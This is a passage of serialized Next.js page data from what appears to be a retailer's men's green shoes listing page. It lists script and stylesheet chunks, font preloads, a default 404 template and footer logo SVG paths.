/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"mens\",\"shoes\",\"green\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"prefn2%3DisLoyaltyExclusive%26prefv2%3Dfalse%26prefn1%3DisMFOItem%26prefv1%3Dfalse\",\"d\"],{\"children\":[[\"cid\",\"mens/shoes/green\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\",\"$L12\"],\"$L13\"]}],{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{\"children\":[\"$L17\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L18\",false]],\"m\":\"$undefined\",\"G\":[\"$19\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1b:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1c:\"$Sreact.suspense\"\n1e:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n20:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n12:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n16:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"c\",{\"children\":[\"$L1a\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1b\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1d\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1e\",null,{\"children\":\"$@1f\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L20\",null,{\"children\":[\"$\",\"$1c\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@21\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"22:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n13:[\"$\",\"$L22\",null,{\"locale\":\"en-us\",\"footer\":\"$L23\",\"children\":\"$L24\"}]\n"])</script><script>self.__next_f.push([1,"23:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\",\"$L2b\"]}]}],\"$L2c\",\"$L2d\"]}],\"$L2e\",\"$L2f\"]}]\n"])</script><script>self.__next_f.push([1,"30:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n31:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.j